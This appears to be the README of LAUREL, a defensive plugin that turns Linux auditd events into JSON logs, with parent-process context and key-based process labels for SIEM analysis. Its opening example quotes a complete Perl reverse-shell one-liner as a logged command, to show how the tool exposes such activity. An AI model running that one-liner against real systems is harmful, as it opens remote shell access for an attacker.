LAUREL is an event post-processing plugin for auditd(8) to improve its usability in modern security monitoring setups.
Why?
TLDR: Instead of audit events that look like this…
type=EXECVE msg=audit(1626611363.720:348501): argc=3 a0=”perl” a1=”-e” a2=75736520536F636B65743B24693D2231302E302E302E31223B24703D313233343B736F636B65742…
…turn them into JSON logs where the mess that your pen testers/red teamers/attackers are trying to make becomes apparent at first glance:
{ … “EXECVE”:{ “argc”: 3,”ARGV”: [“perl”, “-e”, “use Socket;$i=\”10.0.0.1\”;$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname(\”tcp\”));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,\”>&S\”);open(STDOUT,\”>&S\”);open(STDERR,\”>&S\”);exec(\”/bin/sh -i\”);};”]}, …}
Description
Logs produced by the Linux Audit subsystem and auditd(8) contain information that can be very useful in a SIEM context (if a useful rule set has been configured). However, the format is not well-suited for at-scale analysis: Events are usually split across different lines that have to be merged using a message identifier. Files and program executions are logged via PATH and EXECVE elements, but a limited character set for strings causes many of those entries to be hex-encoded. For a more detailed discussion, see Practical auditd(8) problems.
LAUREL solves these problems by consuming audit events, parsing and transforming them into more data and writing them out as a JSON-based log format, while keeping all information intact that was part of the original audit log. It does not replace auditd(8) as the consumer of audit messages from the kernel. Instead, it uses the audisp (“audit dispatch”) interface to receive messages via auditd(8). Therefore, it can peacefully coexist with other consumers of audit events (e.g. some EDR products).
Refer to JSON-based log format for a description of the log format.
We developed this tool because we were not content with feature sets and performance characteristics of existing projects and products. Please refer to Performance for details.
A word about audit rules
A good starting point for an audit ruleset is https://github.com/Neo23x0/auditd, but generally speaking, any ruleset will do. LAUREL will currently only work as designed if End Of Event record are not suppressed, so rules like
-a always,exclude -F msgtype=EOE
should be removed.
Events with context
Every event that is caused by a syscall or filesystem rule is annotated with information about the parent of the process that caused the event. If available, id points to the message corresponding to the last execve syscall for this process:
“PARENT_INFO”: {
“ID”: “1643635026.276:327308”,
“comm”: “sh”,
“exe”: “/usr/bin/dash”,
“ppid”: 1532
}
Adding more context: Keys and process labels
Audit events can contain a key, a short string that can be used to filter events. LAUREL can be configured to recognize such keys and add them as keys to the process that caused the event. These labels can also be propagated to child processes. This is useful to avoid expensive JOIN-like operations in log analysis to filter out harmless events.
Consider the following rule that set keys for apt and dpkg invocations:
-w /usr/bin/apt-get -p x -k software_mgmt
Together with a ruleset that logs execve(2) and variants, this will cause every event directly caused by apt-get and its subprocesses to be labelled software_mgmt.
For example, running sudo apt-get update on a Debian/bullseye system with a few sources configured, the following subprocesses labelled software_gmt can be observed in LAUREL’s audit log:
apt-get update/usr/bin/dpkg --print-foreign-architectures/usr/lib/apt/methods/http/usr/lib/apt/methods/https/usr/lib/apt/methods/https/usr/lib/apt/methods/http/usr/lib/apt/methods/gpgv/usr/lib/apt/methods/gpgv/usr/bin/dpkg --print-foreign-architectures/usr/bin/dpkg --print-foreign-architectures
This sort of tracking also works for package installation or removal. If some package’s post-installation script is behaving suspiciously, a SIEM analyst will be able to make the connection to the software installation process by inspecting the single event.










.png)



.webp)

